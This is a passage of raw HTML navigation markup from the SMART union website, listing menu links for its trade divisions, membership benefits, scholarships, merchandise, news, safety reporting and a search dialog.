menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div data-rocket-location-hash="2299867129f4a6a27d6d86e74dfe2368" class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div data-rocket-location-hash="41fc8cb86a2ec394257f05477afade85" class="menu-modal-inner modal-inner"><div data-rocket-location-hash="a8ddcced9da15c2733fa5546e4c3d12a" class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div 